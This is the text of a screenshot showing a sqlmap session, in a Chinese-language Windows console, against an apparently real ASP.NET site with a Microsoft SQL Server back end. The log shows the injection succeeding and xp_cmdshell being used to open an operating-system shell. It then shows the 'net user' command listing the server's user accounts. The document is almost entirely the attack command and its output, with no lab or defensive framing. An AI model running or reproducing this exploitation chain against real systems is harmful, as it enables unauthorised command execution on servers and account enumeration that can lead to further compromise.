 管理员: C:\WINDOWS\system32\cmd.exe - sqlmap  -u "http://www.dm1.com/inj.aspx?id=1" -v 1 --os-shell
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[20:45:34] [INFO] testing if current user is DBA
[20:45:34] [WARNING] reflective value(s) found and filtering out
[20:45:34] [INFO] testing if xp_cmdshell extended procedure is usable
[20:45:35] [INFO] xp_cmdshell extended procedure is usable
[20:45:35] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:45:35] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> netuser
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
'netuser' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            cc22it                   cc33
dm1                      dm2                      dm3
Guest                    huweishen312715          MySQL_HWS
PhpMyAdmin_HWS
命令运行完毕，但发生一个或多个错误。
---
os-shell>